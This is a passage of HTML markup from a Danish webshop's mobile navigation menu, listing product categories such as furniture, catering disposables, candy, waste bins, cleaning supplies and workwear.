mobil-7445-a" href="garderobeskabe">Garderobeskabe</a></li><li class="mobil mobil-7446"><a class="mobil-a mobil-7446-a" href="renttoejsskabe">Renttøjsskabe</a></li><li class="mobil mobil-7442"><a class="mobil-a mobil-7442-a" href="garderobe-baenke">Garderobe-bænke</a></li><li class="mobil mobil-8558"><a class="mobil-a mobil-8558-a" href="hattehylder">Hattehylder</a></li><li class="mobil mobil-6870"><a class="mobil-a mobil-6870-a" href="knageraekker">Knagerækker</a></li><li class="mobil mobil-8559"><a class="mobil-a mobil-8559-a" href="skohylder">Skohylder</a></li><li class="mobil mobil-6884"><a class="mobil-a mobil-6884-a" href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7541" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skoleindretning">Skoleindretning</a></li><li class="mobil mobil-7543"><a class="mobil-a mobil-7543-a" href="elevskabe">Elevskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-231" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler-og-tilbehoer">Møbler og tilbehør</a></li><li class="mobil mobil-12534"><a class="mobil-a mobil-12534-a" href="Special ConSet tilbehør">Special ConSet tilbehør</a></li><li class="mobil mobil-12535"><a class="mobil-a mobil-12535-a" href="Diverse tilbehør">Diverse tilbehør</a></li><li class="mobil mobil-12536"><a class="mobil-a mobil-12536-a" href="Kabelbakker">Kabelbakker</a></li><li class="mobil mobil-12537"><a class="mobil-a mobil-12537-a" href="Sideborde/bensæt">Sideborde/bensæt</a></li><li class="mobil mobil-12538"><a class="mobil-a mobil-12538-a" href="Opbevaringsmøbler">Opbevaringsmøbler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1157" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning">Borddækning</a></li><li class="mobil mobil-215"><a class="mobil-a mobil-215-a" href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li class="mobil mobil-1220"><a class="mobil-a mobil-1220-a" href="bordskoerter">Bordskørter</a></li><li class="mobil mobil-1212"><a class="mobil-a mobil-1212-a" href="dug">Dug</a></li><li class="mobil mobil-224"><a class="mobil-a mobil-224-a" href="servietter">Servietter</a></li><li class="mobil mobil-3087"><a class="mobil-a mobil-3087-a" href="daekkeserviet">Dækkeserviet</a></li><li class="mobil mobil-3079"><a class="mobil-a mobil-3079-a" href="frokostserviet">Frokostserviet</a></li><li class="mobil mobil-3108"><a class="mobil-a mobil-3108-a" href="middagsserviet">Middagsserviet</a></li><li class="mobil mobil-1260"><a class="mobil-a mobil-1260-a" href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li class="mobil mobil-3083"><a class="mobil-a mobil-3083-a" href="kaffeserviet">Kaffeserviet</a></li><li class="mobil mobil-1185"><a class="mobil-a mobil-1185-a" href="kuvertloeber">Kuvertløber</a></li><li class="mobil mobil-1161"><a class="mobil-a mobil-1161-a" href="lys">Lys</a></li><li class="mobil mobil-3141"><a class="mobil-a mobil-3141-a" href="olielys">Olielys</a></li><li class="mobil mobil-3117"><a class="mobil-a mobil-3117-a" href="rulledug">Rulledug</a></li><li class="mobil mobil-1237"><a class="mobil-a mobil-1237-a" href="stikdug">Stikdug</a></li><li class="mobil mobil-3137"><a class="mobil-a mobil-3137-a" href="oekonomiserviet">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3189" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-3271"><a class="mobil-a mobil-3271-a" href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li class="mobil mobil-3247"><a class="mobil-a mobil-3247-a" href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li class="mobil mobil-3258"><a class="mobil-a mobil-3258-a" href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li class="mobil mobil-3282"><a class="mobil-a mobil-3282-a" href="alufolie">Alufolie</a></li><li class="mobil mobil-216"><a class="mobil-a mobil-216-a" href="Cateringfade">Cateringfade</a></li><li class="mobil mobil-3288"><a class="mobil-a mobil-3288-a" href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li class="mobil mobil-3190"><a class="mobil-a mobil-3190-a" href="bestik">Bestik</a></li><li class="mobil mobil-3222"><a class="mobil-a mobil-3222-a" href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li class="mobil mobil-3229"><a class="mobil-a mobil-3229-a" href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li class="mobil mobil-3262"><a class="mobil-a mobil-3262-a" href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li><li class="mobil mobil-3361"><a class="mobil-a mobil-3361-a" href="diverse-engangsservice">Diverse Engangsservice</a></li><li class="mobil mobil-3306"><a class="mobil-a mobil-3306-a" href="fastfood-emballage">Fastfood emballage</a></li><li class="mobil mobil-3321"><a class="mobil-a mobil-3321-a" href="indpakningspapir-c-3321">Indpakningspapir</a></li><li class="mobil mobil-3297"><a class="mobil-a mobil-3297-a" href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li class="mobil mobil-3959"><a class="mobil-a mobil-3959-a" href="kundetryk">Kundetryk</a></li><li class="mobil mobil-3276"><a class="mobil-a mobil-3276-a" href="madfilm-pe">Madfilm PE</a></li><li class="mobil mobil-3267"><a class="mobil-a mobil-3267-a" href="madfilm-pvc">Madfilm PVC</a></li><li class="mobil mobil-3327"><a class="mobil-a mobil-3327-a" href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li class="mobil mobil-3211"><a class="mobil-a mobil-3211-a" href="papirspose">Papirspose</a></li><li class="mobil mobil-3352"><a class="mobil-a mobil-3352-a" href="plastbakker">Plastbakker</a></li><li class="mobil mobil-3338"><a class="mobil-a mobil-3338-a" href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li class="mobil mobil-3343"><a class="mobil-a mobil-3343-a" href="serveringsfade">Serveringsfade</a></li><li class="mobil mobil-3329"><a class="mobil-a mobil-3329-a" href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li class="mobil mobil-3240"><a class="mobil-a mobil-3240-a" href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li class="mobil mobil-3216"><a class="mobil-a mobil-3216-a" href="tallerken">Tallerken</a></li><li class="mobil mobil-3199"><a class="mobil-a mobil-3199-a" href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li class="mobil mobil-3236"><a class="mobil-a mobil-3236-a" href="transportkasse">Transportkasse</a></li><li class="mobil mobil-218"><a class="mobil-a mobil-218-a" href="engangsservice">Engangsservice</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-256" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="foedevareemballage">Fødevareemballage</a></li><li class="mobil mobil-219"><a class="mobil-a mobil-219-a" href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li class="mobil mobil-257"><a class="mobil-a mobil-257-a" href="Bagerartikler">Bagerartikler</a></li><li class="mobil mobil-258"><a class="mobil-a mobil-258-a" href="Detailemballage">Detailemballage</a></li><li class="mobil mobil-259"><a class="mobil-a mobil-259-a" href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li class="mobil mobil-260"><a class="mobil-a mobil-260-a" href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li class="mobil mobil-261"><a class="mobil-a mobil-261-a" href="kageaesker">Kageæsker</a></li><li class="mobil mobil-262"><a class="mobil-a mobil-262-a" href="plastboetter-og-laag">Plastbøtter og låg</a></li><li class="mobil mobil-263"><a class="mobil-a mobil-263-a" href="Poser">Poser</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-782" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer">Drikkevarer</a></li><li class="mobil mobil-785"><a class="mobil-a mobil-785-a" href="formalet-kaffe">Formalet kaffe</a></li><li class="mobil mobil-786"><a class="mobil-a mobil-786-a" href="helboenne-kaffe">Helbønne kaffe</a></li><li class="mobil mobil-8013"><a class="mobil-a mobil-8013-a" href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-225" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="slik-og-konfekture">Slik og Konfekture</a></li><li class="mobil mobil-800"><a class="mobil-a mobil-800-a" href="chokolade">Chokolade</a></li><li class="mobil mobil-804"><a class="mobil-a mobil-804-a" href="bolcher">Bolcher</a></li><li class="mobil mobil-802"><a class="mobil-a mobil-802-a" href="karameller">Karameller</a></li><li class="mobil mobil-805"><a class="mobil-a mobil-805-a" href="vingummi">Vingummi</a></li><li class="mobil mobil-806"><a class="mobil-a mobil-806-a" href="lakrids">Lakrids</a></li><li class="mobil mobil-803"><a class="mobil-a mobil-803-a" href="tyggegummi">Tyggegummi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11329" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="bespisning-c-11329">Bespisning</a></li><li class="mobil mobil-14031"><a class="mobil-a mobil-14031-a" href="standard-vare">Standard vare</a></li><li class="mobil mobil-11330"><a class="mobil-a mobil-11330-a" href="Lågfolie">Lågfolie</a></li><li class="mobil mobil-11335"><a class="mobil-a mobil-11335-a" href="PP Gastronorm">PP Gastronorm</a></li><li class="mobil mobil-11339"><a class="mobil-a mobil-11339-a" href="C-PET Standard">C-PET Standard</a></li><li class="mobil mobil-11344"><a class="mobil-a mobil-11344-a" href="A-Pet Standard">A-Pet Standard</a></li><li class="mobil mobil-11347"><a class="mobil-a mobil-11347-a" href="Tilbehør til bespisning">Tilbehør til bespisning</a></li><li class="mobil mobil-11350"><a class="mobil-a mobil-11350-a" href="C-PET Menu Ovale">C-PET Menu Ovale</a></li><li class="mobil mobil-11355"><a class="mobil-a mobil-11355-a" href="PP Menu Ovale">PP Menu Ovale</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11378" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(4);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Køkken & catering</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li><li class="mobil mobil-11379"><a class="mobil-a mobil-11379-a" href="drikkevarer-c-11379">Drikkevarer</a></li><li class="mobil mobil-11394"><a class="mobil-a mobil-11394-a" href="kaffe--og-tefiltre">Kaffe- og tefiltre</a></li><li class="mobil mobil-11404"><a class="mobil-a mobil-11404-a" href="foedevarer">Fødevarer</a></li><li class="mobil mobil-11406"><a class="mobil-a mobil-11406-a" href="konfekture">Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8542" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="hoerevaern-c-8542">Høreværn</a></li><li class="mobil mobil-8543"><a class="mobil-a mobil-8543-a" href="oerepropper-c-8543">Ørepropper</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8533" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="oejenvaern-c-8533">Øjenværn</a></li><li class="mobil mobil-8534"><a class="mobil-a mobil-8534-a" href="briller-c-8534">Briller</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3443" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="affaldshaandtering">Affaldshåndtering</a></li><li class="mobil mobil-7799"><a class="mobil-a mobil-7799-a" href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li class="mobil mobil-7807"><a class="mobil-a mobil-7807-a" href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li class="mobil mobil-7794"><a class="mobil-a mobil-7794-a" href="hygiejne-spande">Hygiejne spande</a></li><li class="mobil mobil-7817"><a class="mobil-a mobil-7817-a" href="pedalspande">Pedalspande</a></li><li class="mobil mobil-7558"><a class="mobil-a mobil-7558-a" href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li class="mobil mobil-6854"><a class="mobil-a mobil-6854-a" href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li class="mobil mobil-3466"><a class="mobil-a mobil-3466-a" href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li class="mobil mobil-3446"><a class="mobil-a mobil-3446-a" href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li class="mobil mobil-7742"><a class="mobil-a mobil-7742-a" href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li class="mobil mobil-3470"><a class="mobil-a mobil-3470-a" href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li><li class="mobil mobil-6863"><a class="mobil-a mobil-6863-a" href="papirkurve">Papirkurve</a></li><li class="mobil mobil-7559"><a class="mobil-a mobil-7559-a" href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li class="mobil mobil-3445"><a class="mobil-a mobil-3445-a" href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li class="mobil mobil-7582"><a class="mobil-a mobil-7582-a" href="affaldsstativer">Affaldsstativer</a></li><li class="mobil mobil-6867"><a class="mobil-a mobil-6867-a" href="affaldssortering">Affaldssortering</a></li><li class="mobil mobil-3459"><a class="mobil-a mobil-3459-a" href="askebaegere">Askebægere</a></li><li class="mobil mobil-3501"><a class="mobil-a mobil-3501-a" href="risikoaffald">Risikoaffald</a></li><li class="mobil mobil-11548"><a class="mobil-a mobil-11548-a" href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li class="mobil mobil-11551"><a class="mobil-a mobil-11551-a" href="Affaldsspande">Affaldsspande</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-304" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="aftoerringspapir">Aftørringspapir</a></li><li class="mobil mobil-14027"><a class="mobil-a mobil-14027-a" href="biotoilet">Biotoilet</a></li><li class="mobil mobil-2167"><a class="mobil-a mobil-2167-a" href="ansigtsservietter">Ansigtsservietter</a></li><li class="mobil mobil-311"><a class="mobil-a mobil-311-a" href="haandklaedeark">Håndklædeark</a></li><li class="mobil mobil-2136"><a class="mobil-a mobil-2136-a" href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li class="mobil mobil-308"><a class="mobil-a mobil-308-a" href="industriaftoerring-c-308">Industriaftørring</a></li><li class="mobil mobil-2140"><a class="mobil-a mobil-2140-a" href="jumboruller-midi">Jumboruller midi</a></li><li class="mobil mobil-310"><a class="mobil-a mobil-310-a" href="koekkenruller">Køkkenruller</a></li><li class="mobil mobil-11560"><a class="mobil-a mobil-11560-a" href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7675" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beklaedning">Beklædning</a></li><li class="mobil mobil-7689"><a class="mobil-a mobil-7689-a" href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li class="mobil mobil-11177"><a class="mobil-a mobil-11177-a" href="Sikkerhed">Sikkerhed</a></li><li class="mobil mobil-11205"><a class="mobil-a mobil-11205-a" href="Fodtøj">Fodtøj</a></li><li class="mobil mobil-11221"><a class="mobil-a mobil-11221-a" href="Handsker">Handsker</a></li><li class="mobil mobil-11272"><a class="mobil-a mobil-11272-a" href="Kompressionsstrømper">Kompressionsstrømper</a></li><li class="mobil mobil-11289"><a class="mobil-a mobil-11289-a" href="Spisestykker-c-11289">Spisestykker</a></li><li class="mobil mobil-11301"><a class="mobil-a mobil-11301-a" href="Arbejdstøj">Arbejdstøj</a></li><li class="mobil mobil-11302"><a class="mobil-a mobil-11302-a" href="Beklædning, engangs">Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6910" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borddaekning-c-6910">Borddækning</a></li><li class="mobil mobil-6985"><a class="mobil-a mobil-6985-a" href="bordskoerter-c-6985">Bordskørter</a></li><li class="mobil mobil-6976"><a class="mobil-a mobil-6976-a" href="dug-c-6976">Dug</a></li><li class="mobil mobil-7093"><a class="mobil-a mobil-7093-a" href="daekkeserviet-c-7093">Dækkeserviet</a></li><li class="mobil mobil-7084"><a class="mobil-a mobil-7084-a" href="frokostserviet-c-7084">Frokostserviet</a></li><li class="mobil mobil-7027"><a class="mobil-a mobil-7027-a" href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li class="mobil mobil-7088"><a class="mobil-a mobil-7088-a" href="kaffeserviet-c-7088">Kaffeserviet</a></li><li class="mobil mobil-6948"><a class="mobil-a mobil-6948-a" href="kuvertloeber-c-6948">Kuvertløber</a></li><li class="mobil mobil-7113"><a class="mobil-a mobil-7113-a" href="middagsserviet-c-7113">Middagsserviet</a></li><li class="mobil mobil-7003"><a class="mobil-a mobil-7003-a" href="stikdug-c-7003">Stikdug</a></li><li class="mobil mobil-7132"><a class="mobil-a mobil-7132-a" href="oekonomiserviet-c-7132">Økonomiserviet</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6441" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="desinfektion-c-6441">Desinfektion</a></li><li class="mobil mobil-6808"><a class="mobil-a mobil-6808-a" href="loes-flaske">Løs flaske</a></li><li class="mobil mobil-6442"><a class="mobil-a mobil-6442-a" href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li class="mobil mobil-6482"><a class="mobil-a mobil-6482-a" href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li class="mobil mobil-6492"><a class="mobil-a mobil-6492-a" href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3546" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="mobil mobil-306"><a class="mobil-a mobil-306-a" href="Dispensere">Dispensere</a></li><li class="mobil 